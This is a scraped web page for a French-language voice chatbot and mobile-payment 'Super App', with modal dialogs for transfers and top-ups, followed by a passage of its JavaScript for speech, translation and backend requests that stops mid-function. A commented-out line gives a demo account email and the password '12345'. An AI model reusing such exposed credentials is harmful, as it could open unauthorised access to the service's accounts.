                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-hindi">Français vers hindi</label><br/>
                                                    <input type="radio" id="français-vers-hindi" name="foreign_language" value="français-vers-hindi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="hindi-vers-anglais">Hindi vers anglais</label><br/>
                                                    <input type="radio" id="hindi-vers-anglais" name="foreign_language" value="hindi-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="hindi-vers-français">Hindi vers français</label><br/>
                                                    <input type="radio" id="hindi-vers-français" name="foreign_language" value="hindi-vers-français" onclick="setLang(this.value)"/>
                                                </div>





                                                
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Valider</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>



                                
                                
                                <div id="ChildrenModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myModalLabel">Choisissez l'enfant dont vous
                                                    voulez connaître la moyenne</h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div id="PaymentMethodsModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myPaymentMethodsModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myPaymentMethodsModalLabel">Recharger avec:
                                                </h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                                <div class="payment_method" style="display: flex; justify-content: space-between; align-items: center;">
                                                    <label for="gsm">MTN/MOOV/Orange</label><input type="radio" id="gsm" name="payment_method_choice_gsm" value="gsm" onclick="handle_payment_method('gsm')"/></div>
                                                <div class="payment_method" style="display: flex; justify-content: space-between; align-items: center;">
                                                    <label for="wave">Wave</label><input type="radio" id="wave" name="payment_method_choice_wave" value="wave" onclick="handle_payment_method('wave')"/></div>
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                                <div class="chat-bubble you">
                                    <span id="loginfind" style="font-weight: 600;">
                                        
                                        
                                        Cher Visiteur, 
                                        <br/>
                                    </span>
                                    Bienvenue sur notre Super App!!<br/>
                                    Dîtes simplement: <b>Je veux ...</b>
                                </div>

                                
                                <div class="chat-bubble you load-message hide">
                                    <svg xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg" style="margin: auto;display: block;shape-rendering: auto;width: 43px;height: 20px;" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" id="svg-chat">
                                        <circle cx="0" cy="44.1678" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.6s">
                                            </animate>
                                        </circle>
                                        <circle cx="45" cy="43.0965" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.39999999999999997s">
                                            </animate>
                                        </circle>
                                        <circle cx="90" cy="52.0442" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.19999999999999998s">
                                            </animate>
                                        </circle>
                                    </svg>
                                </div>
                            </div>

                            <div class="chat-bottom">
                                
                                <div class="lang_selection" style="padding: 0px 30px;display: flex;justify-content: center;">
                                    
                                    <button type="button" onclick="readLastMessage()" class="btn btn-warning" style="margin-bottom: 2px;margin-top: 2px;font-size: 12px;position: relative; color: white !important; background-color: #F49C17; width: 100%;"><i class="fas fa-repeat" style="font-size: 20px;"></i></button></div>
                                <div class="chat-input">





                                    <input id="input-chat" type="text" placeholder="Entrez votre message ou parlez..."/>
                                    <div class="input-action-icon" id="start_button" style="width: 25px;">
                                        <label id="search-image" class="m-0" for="searchimageinput">
                                            <input accept="image/*" type="file" id="searchimageinput" class="d-none"/>
                                            <img id="search_image_icon" width="auto" height="30px" src="/chat_bot/static/src/img/search_icon.svg" alt="image search" style="position: relative; bottom: 5px; left: 5px;" loading="lazy"/>
                                        </label>

                                        <a onclick="firstFunction()">
                                            <img id="start_img" width="auto" height="30px" src="/chat_bot/static/src/img/mic.gif" alt="Start" style="position: relative; bottom: 5px; left: 5px;" loading="lazy"/>
                                        </a>

                                        <a onclick="secondFunction()">
                                            <img id="stop_img" width="auto" height="50px" src="/chat_bot/static/src/img/mic-slash.gif" alt="Stop" style="position: relative; bottom: 15px; left: -30px; display: none;" loading="lazy"/>
                                        </a>
                                    </div>


                                </div>
                                
                            </div>
                        </div>
                        <div id="chat-bot-group" class="chat-bot-group">
                            <div class="chat-bot-icon" style="margin-bottom: 30px;" onclick="showChat()" draggable="true">
                                <button id="sendMoneyVocal" class="btn btn-success d-none">Payer</button>
                                <img src="/chat_bot/static/src/img/mic.png" style="width: 60px; height: 60px; top: 0px; right: 0px;" class="img animate" loading="lazy"/>
                                
                                <svg xmlns="http://www.w3.org/2000/svg" id="svg-chat" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x ">
                                    <line x1="18" y1="6" x2="6" y2="18"></line>
                                    <line x1="6" y1="6" x2="18" y2="18"></line>
                                </svg>
                            </div>
                        </div>
                        <div class="center" style="display: none;">
                            <div id="results">
                                <span id="final_span" class="final"></span>
                                <span id="interim_span" class="interim"></span>
                            </div>
                            <div id="div_language">
                                <select id="select_language" onchange="updateCountry()"></select>
                                <select id="select_dialect"></select>
                            </div>
                        </div>
                    </div>
                    
                    <div id="TCModal" class="modal-chatbot">
                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span class="close">×</span>
                                <h2 id="modal-chatbotpolicy">Saissisez votre code de transaction</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <p style="text-align: left;">
                                        
                                        <div class="flex">
                                            <input id="transaction_code" name="transaction_code" type="number" min="0000" max="9999" placeholder="Entrez votre code ici"/>
                                        </div>
                                    </p>
                                </div>
                                <button id="btnModal" class="btn btn-success" onclick="ajax_validate_wallet_transaction(document.getElementById('transaction_code').value)">Valider</button>
                            </div>
                        </div>
                    </div>

                    <div id="OCModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog">
                            <div class="modal-content" style="margin-top: 15%;">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×
                                    </button>
                                    <h4 class="modal-title" id="myModalLabel">Choisissez la catégorie</h4>
                                </div>
                                <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                    
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="ECModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog">
                            <div class="modal-content" style="margin-top: 15%;">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×
                                    </button>
                                    <h4 class="modal-title" id="myModalLabel">Choisissez l'église</h4>
                                </div>
                                <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                    
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="myModalSendMoney" class="modal-chatbot">

                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span class="close-money">×</span>
                                <h2 id="modal-chatbotpolicy">Clavier interactif</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <div class="row">
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/10000.png);" alt="10000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-1 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity1" name="quantity1" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-1 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/5000.png);" alt="5000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-2 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity2" name="quantity2" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-2 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/2000.png);" alt="2000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-3 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity3" name="quantity3" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-3 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/1000.png);" alt="1000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-4 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity4" name="quantity4" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-4 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/500.png);" alt="500"></div>
                                                
                                                <div class="input-group" id="input500">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-5 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity5" name="quantity5" class="form-control input-number" value="0" min="0" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-5 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/100.png);" alt="100"></div>
                                                <div class="input-group" id="input100">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-6 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity6" name="quantity6" class="form-control input-number" value="0" min="0" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-6 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="modal-chatbotfooter">
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Sous-total:</h3>
                                    <h3 id="modal-chatbotpolicy" class="total_money">0</h3>
                                </div>
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Frais:</h3>
                                    <h3 id="modal-chatbotpolicy" class="charges">0</h3>
                                </div>
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Total:</h3>
                                    <h3 id="modal-chatbotpolicy" class="total_money_with_commission">0</h3>
                                </div>
                            </div>
                            <div class="container" style="                                 text-align: center;                             ">
                                <button id="btnModal" class="btn btn-success" onclick="setChecked2(1)">Valider</button>
                            </div>
                        </div>
                    </div>

                    
                    <div id="myFriendsModal" class="friends-modal-chatbot">

                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span id="close-contact" class="close">×</span>
                                <h2 id="modal-chatbotpolicy">Sélectionner un contact</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <div id="table-wrapper">
                                        <div id="table-scroll">
                                            <table id="myTable" style="margin: 0 auto;">
                                                <tr class="header">
                                                    <th style="width:60%;">Nom complet</th>
                                                    <th style="width:40%;">Action</th>
                                                </tr>
                                            </table>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="modal-chatbotfooter">
                                <input type="text" id="myInput" onkeyup="filterOnTyping()" placeholder="Entrer le nom du contact pour le rechercher.." title="Entrer le nom du contact"/>
                            </div>
                        </div>
                    </div>

                    

                    

                    
                    
                    

                    <script src="/chat_bot/static/src/js/translatetobot.js"></script>
                    <script src="/chat_bot/static/src/js/grammarHelper.js"></script>
                    
                    <script src="https://unpkg.com/mathjs/lib/browser/math.js"></script>
                    <link href="https://fonts.googleapis.com/css?family=Nunito:400,600,700" rel="stylesheet"/>
                    
                    <link href="/chat_bot/static/src/css/chatBot2.css" rel="stylesheet" type="text/css"/>
                    <link href="https://fonts.cdnfonts.com/css/gotham" rel="stylesheet"/>
                    
                    <link href="/chat_bot/static/src/css/select2.min.css" rel="stylesheet" type="text/css"/>
                    
                    <script type="text/javascript" src="/chat_bot/static/src/js/WebAudioRecorder.min.js"></script>
                    <script src="https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.min.js"></script>
                    
                    
                    <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.29.0/moment.min.js"></script>
                    


                    <script>
                        if ($("script[src^='/chat_bot/static/src/js/app.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                            `/chat_bot/static/src/js/app.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("script[src^='/chat_bot/static/src/js/dioula.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                                `/chat_bot/static/src/js/dioula.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("script[src^='/chat_bot/static/src/js/input_test.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                                `/chat_bot/static/src/js/input_test.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("link[href^='https://openmoise.ci/chat_bot/static/src/css/chatBot.css']").length == 0) {
                            var div = document.getElementsByTagName('body')[0];
                            var link = document.createElement('link');
                            link.setAttribute('href', `https://openmoise.ci/chat_bot/static/src/css/chatBot.css`);
                            link.setAttribute('type', 'text/css');
                            link.setAttribute('rel', 'stylesheet');
                            div.appendChild(link);
                        }

                        function getModal() {

                            // Get the modal

                            var modal = document.getElementById("myModal");


                            // Get the "span" element that closes the modal

                            var span = document.getElementsByClassName("close")[0];


                            modal.style.display = "block";


                            // When the user clicks on "span" (x), close the modal

                            span.onclick = function () {

                                modal.style.display = "none";

                            }


                            // When the user clicks anywhere outside of the modal, close it

                            window.onclick = function (event) {

                                if (event.target == modal) {

                                    modal.style.display = "none";

                                }

                            }

                        }

                        function getModalSendMoney() {

                            // Get the modal

                            var money_modal = document.getElementById("myModalSendMoney");

                            // Get the "span" element that closes the modal

                            var span = document.getElementsByClassName("close-money")[0];

                            money_modal.style.display = "block";


                            // When the user clicks on "span" (x), close the modal

                            span.onclick = function () {

                                money_modal.style.display = "none";

                            }


                            // When the user clicks anywhere outside of the modal, close it

                            window.onclick = function (event) {

                                if (event.target == money_modal) {

                                    money_modal.style.display = "none";

                                }

                            }

                        }
                    </script>
                </div>
            
    

--- FILE ---
content_type: application/javascript
request_url: https://openmoise.ci/chat_bot/static/src/js/input_test.js?version=1769823175717
body_size: 20956
content:
//Toggle fullscreen
var vocal = false;
var loginfind = "";
var ttsAudio;

// while ($("script[src^='/chat_bot/']").length < 1){
//   var div = document.getElementById('wrap');
//   var script = document.createElement('script');
//   script.setAttribute('src',`/chat_bot/static/src/js/app.js?version=${uuidv4()}`);
//   script.setAttribute('type','text/javascript');
//   div.appendChild(script);
// }
// while ($("script[src^='/chat_bot/']").length > 1){
//   $("script[src^='/chat_bot/']")[0].remove()
// }

try {
  // loginfind = document.getElementById("loginfind").textContent.split("(")[1].split(")")[0];
  loginfind = document.getElementById("loginfind").textContent.split(",")[0];
} catch (error) {
  loginfind = "";
  // expected output: ReferenceError: nonExistentFunction is not defined
  // Note - error messages will vary depending on browser
}

var message = "";
var cherche_cours = false;
var post_blog = false;
var voix_active = true;
var formChercheCours = [
  [
    "Veuillez entrer le nom ou un mot ou des mots liés au cours que vous recherchez",
    "",
  ],
];
var formDepotContenuBlog = [
  ["Veuillez donner un titre", ""],
  [
    '<div> Veuillez déposer votre contenu par exemple une vidéo <div> <input id="input-file" type="file" onchange="chargefichier(event)"/> </div> </div>',
    "",
  ],
];
var formDevinette = [[]];
var nbform = 0;
var data1 = "";
var intention = "";
var categorie = false;
var mes_cours = false;
var all_cours = false;
var voixbuttom;
var img_tag;
const timeRegex = /\b(\d{1,2})(?::(\d{2}))?\s?(?:am|pm)?\b/gi;
const numberRegex = /\d+/g;
const newNumberRegex = /[^a-zA-Z ]/g;
const specialCaractersRegex = /[^a-zA-Z0-9 ]/g;

var voiceButtonexistCondition = setInterval(function () {
  if ($("#bouttonvoix").length) {
    voixbuttom = document.getElementById("bouttonvoix");
    img_tag = document.createElement("img");
    img_tag.id = "voice_img";
    voixbuttom.appendChild(img_tag);
    chanchelabel();
    clearInterval(voiceButtonexistCondition);
    // window.speechSynthesis.cancel()
    localStorage.setItem("mute", "off");
    img_tag.src = "/chat_bot/static/src/img/mute.png";
    img_tag.alt = "Désactiver la voix";
    img_tag.style = "width: 20px; height: 20px;";
    $("button#bouttonvoix").attr("class", "btn btn-danger");
  }
}, 100);

function mute() {
  if (localStorage.getItem("mute") == "on") {
    voix_active = true;
    localStorage.setItem("mute", "off");
  } else {
    voix_active = false;
    localStorage.setItem("mute", "on");
  }
  chanchelabel();
}

function setCookie(cname, cvalue, exdays) {
  var d = new Date();
  d.setTime(d.getTime() + exdays * 24 * 60 * 60 * 1000);
  var expires = "expires=" + d.toGMTString();
  document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
  var name = cname + "=";
  var ca = document.cookie.split(";");
  for (var i = 0; i < ca.length; i++) {
    var c = ca[i];
    while (c.charAt(0) == " ") {
      c = c.substring(1);
    }
    if (c.indexOf(name) == 0) {
      return c.substring(name.length, c.length);
    }
  }
  return "";
}

if (parseInt(getCookie("voixActive")) != 100) {
  voix_active = false;
}

var str = document.location.href;
// console.log(str)
var index = str.indexOf("/quiz/attempt/");

function lirequestion() {
  if (index !== -1) {
    // console.log(str)
    window.speechSynthesis.cancel();
    var question_reps = document.getElementsByClassName("form-group");
    // console.log(question_reps)
    var question_rep = question_reps[0].textContent;
    // console.log(question_rep)
    textToSpeech(question_rep);
    // console.log("zzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzz")
  }
}

if (loginfind == "") {
  reponsebot(
    "Veuillez vous connecter avant d'avoir accès à la totalité des commandes"
  );
  // reponsebot("Vous pouvez vous connecter en renseignant ' eleve@groupecerco.com ' et comme mot de passe ' 12345 '")
} else if (loginfind != "" && index === -1) {
  categorie = true;
  reponsebotnovoice("Je vous écoute");
}

function chanchelabel() {
  if (voix_active == true) {
    // voixbuttom.innerHTML = 'Voix off';
    img_tag.src = "/chat_bot/static/src/img/mute.png";
    img_tag.alt = "Désactiver la voix";
    img_tag.style = "width: 20px; height: 20px;";
    $("button#bouttonvoix").attr("class", "btn btn-danger");
  } else if (voix_active == false) {
    // voixbuttom.innerHTML = 'Voix on';
    img_tag.src = "/chat_bot/static/src/img/on.png";
    img_tag.alt = "Activer la voix";
    img_tag.style = "width: 25px; height: 20px;";
    $("button#bouttonvoix").attr("class", "btn btn-success");
  }
}

function voixmuette() {
  var voixtext = parseInt(getCookie("voixActive"));
  if (voixtext != 100) {
    voix_active = true;
    setCookie("voixActive", 2, -200);
    setCookie("voixActive", 100, 2);
  } else {
    voix_active = false;
    setCookie("voixActive", 2, -200);
    setCookie("voixActive", 2, 2);
    // window.speechSynthesis.cancel()
  }
  voixtext = parseInt(getCookie("voixActive"));
  chanchelabel();
}

function showChat() {
  $(".chat-bot-icon").children("img").toggleClass("hide");
  $(".chat-bot-icon").children("svg").toggleClass("animate");
  // document.getElementsByClassName('chat-screen')[0].style.animation = 'fading 2s infinite';
  $(".chat-screen").toggleClass("show-chat");

  $(".chat-body-rasa").removeClass("hide");
  $(".chat-input").removeClass("hide");
  $(".chat-header-option").removeClass("hide");
}

function uuidv4() {
  return ([1e7] + -1e3 + -4e3 + -8e3 + -1e11).replace(/[018]/g, (c) =>
    (
      c ^
      (crypto.getRandomValues(new Uint8Array(1))[0] & (15 >> (c / 4)))
    ).toString(16)
  );
}

// $(".chat-bot-icon").click(function (_e) {
//   $(this).children('img').toggleClass('hide');
//   $(this).children('svg').toggleClass('animate');
//   $('.chat-screen').toggleClass('show-chat');

//   $('.chat-body-rasa').removeClass('hide');
//   $('.chat-input').removeClass('hide');
//   $('.chat-header-option').removeClass('hide');
// });

function scrold() {
  $(".chat-body-rasa").animate(
    {
      scrollTop: 1000000,
    },
    1000
  );
}

// function colormic() {
//   textToSpeech()
//   // console.log(vocal)
//   var attr = $('.input-action-icon > a > svg').attr("fill");

//   if (typeof attr !== typeof undefined && attr !== false) {
//     $('.input-action-icon > a > svg').removeAttr("fill");
//     vocal = false;

//   } else {
//     $('.input-action-icon > a > svg').attr("fill", "white");
//     vocal = true;
//     // console.log(vocal)
//   }

// }

// $('.input-action-icon > a').click(function () {
//   colormic();
// });

function ajaxsend(requete) {
  $.ajax({
    type: "POST",
    url: "https://phweb1.groupecerco.com/chatbot/ask", //lien odoo
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify(requete),
    success: function (response) {
      if (response != undefined) {
        data1 = response;
        // console.log(data1);
      } else {
        data1 = "Je n'ai pas compris votre préoccupation";
      }
      for (i = 0; i <= data1.result.resultat.length - 1; i++) {
        if (categorie == true || mes_cours == true || all_cours == true) {
          reponsebotnovoice(data1.result.resultat[i].code_html);
        } else {
          reponsebot(data1.result.resultat[i].code_html);
        }
      }
      mes_cours = false;
      all_cours = false;
      categorie = false;
      cherche_cours = false;
      post_blog = false;
    },
    error: function (_XMLHttpRequest, errorlo, _errorThrown) {
      // console.log(errorlo);
    },
  });
}

// $('.chat-input>input').on('keypress', function (e) {
//   if (e.which == 13) {
//     message = $('.chat-input>input').val();
//     if (message != "") {
//       var sendtmpl = '<div class="chat-bubble me">' + message + '</div>';
//       $('.chat-body-rasa').append(sendtmpl);
//       $('.chat-input>input').val("");
//       if (message.includes("dioula") || message.includes("d")) {
//         reponsebot('Vous pouvez parler dioula');
//         lang = "dyu";
//       } else {
//         var reponse = ajax_send_rasa_reco(message);
//       };
//       scrold();
//     }
//   }
// });

async function wordTranslate(sourceLang, targetLang, sourceText) {
  localStorage.setItem("reading_response", "");

  sourceText = sourceText
    .replaceAll("\n", "")
    .trim()
    .split(/\s+/)
    .join(" ")
    .replace(timeRegex, "")
    .replace(numberRegex, "")
    .replace(specialCaractersRegex, "")
    .replace(newNumberRegex, "");

  var response = "";

  var url =
    "https://translate.googleapis.com/translate_a/single?client=gtx&sl=" +
    sourceLang +
    "&tl=" +
    targetLang +
    "&dt=t&q=" +
    encodeURI(sourceText);

  try {
    const data = await $.getJSON(url); // Wait for the AJAX call to complete and get the response

    if (data && Array.isArray(data[0])) {
      for (let i = 0; i < data[0].length; i++) {
        const translation = data[0][i];
        localStorage.setItem(
          "reading_response",
          localStorage.getItem("reading_response") + translation[0]
        );
      }
    } else {
      console.error("Invalid or null data received.");
    }

    // Access and use the response here, after the data is available
    response = localStorage.getItem("reading_response");
    console.log("Response:", response);
  } catch (error) {
    console.error("Error fetching translation:", error);
  }
}
function formatVariable(str) {
  // Convertir en minuscules et enlever les accents
  const formattedStr = str
    .toLowerCase()
    .normalize("NFD")
    .replace(/[\u0300-\u036f]/g, "");

  // Remplacer les espaces par des underscores
  const finalStr = formattedStr.replace(/\s+/g, "_");

  return finalStr;
}
// Action après le délai de x secondes.");
function executeAfterDelay(value) {
  // console.log("Action après le délai de x secondes.");

  $.ajax({
    url: "/translate/to/local",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",

    success: function (data) {
      audio = data.result;
      //console.log(audio);
      ttsAudio = new Audio(audio);
      try {
        ttsAudio.pause();
      } catch (error) {
        // console.log('Pas d\'audio en cours')
      }
      ttsAudio.play();
    },
    error: function (error) {
      alert(error);
    },
  });
}

function analyserTexte(texte) {
  // Convertir le texte en minuscules et enlever les accents
  const formattedText = texte
    .toLowerCase()
    .normalize("NFD")
    .replace(/[\u0300-\u036f]/g, "");
  console.log(formattedText);
  var value = {
    params: {
      text: formattedText,
      lang: localStorage.getItem("foreign_lang"),
    },
  };

  if (formattedText.includes("salut")) {
    const regex = /salut, (.+?)!/i; // Expression régulière pour extraire le nom
    const match = formattedText.match(regex);

    let nom = null;
    if (match && match.length > 1) {
      nom = match[1];
    }

    //console.log("Nom extrait :", nom);
    getNewMoiseVoice(nom);
    const delaiEnMillisecondes = 4000; // 1 secondes
    setTimeout(() => {
      executeAfterDelay(value);
    }, delaiEnMillisecondes);

    console.log('audio "0009"');
  } else if (formattedText.includes("solde de votre compte est de")) {
    const responseTest = formattedText;
    console.log("voici le texte", responseTest);

    // Utilisation d'une expression régulière pour extraire ce qui suit "est de "
    const regex = /compte est de (.+) cfa/;
    const match = responseTest.match(regex);
    console.log(match);

    let montant = null;
    if (match && match.length > 1) {
      montant = match[1].trim(); // Enlever les espaces éventuels autour du montant
    }

    console.log("Montant extrait :", montant);

    //const delaiEnMillisecondes = 2000; // 2 secondes
    executeAfterDelay(value);

    // var value2 = {
    //   jsonrpc: "2.0",
    //   params: {
    //     message: montant,
    //   },
    // };
    // $.ajax({
    //   url: "/Obtainnumberletter",
    //   data: JSON.stringify(value2),
    //   type: "POST",
    //   contentType: "application/json",
    //   dataType: "json",

    //   success: function (data) {
    //     console.log("wokay", data);

    //     setTimeout(() => {
    //       numberToLetter = data.result;
    //       console.log("Voici le montant",montant);
    //       montantRead = numberToLetter + "franc";
    //       getNewMoiseVoice(montantRead);
    //     }, 5000);
    //   },
    //   error: function (error) {
    //     alert(error);
    //   },
    // });

    // setTimeout(() => {
    //   //console.log("Voici le montant",montant);
    //   montantRead = montant + "CFA";
    //   getNewMoiseVoice(montantRead);
    // }, 4000);

    //console.log('audio "0011"');
  } else if (formattedText.includes("ce que je sais faire")) {
    executeAfterDelay(value);
    console.log('audio "0010"');
  } else {
    executeAfterDelay(value);
  }
}
async function textToSpeechVoxygen(sentence, lang, voice = "Mike_fr") {
  if (localStorage.getItem("mute") == "off") {
    if (lang == "Français" || lang == "Anglais" || lang == "Arabe") {
      var data_to_read = sentence;
      if (sentence.sentence) {
        data_to_read = sentence.sentence;
      }
      $.ajax({
        url: "/save/lang/request",
        data: JSON.stringify({
          params: {
            request_data: {
              name: data_to_read,
              used_language: lang,
              user_id: self.odoo.session_info.user_id,
            },
          },
        }),
        type: "POST",
        contentType: "application/json",
        dataType: "json",
      });
      localStorage.setItem("last_voice_message", data_to_read);
      getNewMoiseVoice(data_to_read);
    } else {
      var local_data_to_read = sentence;
      if (sentence.sentence) {
        local_data_to_read = sentence.sentence;
      }
      $.ajax({
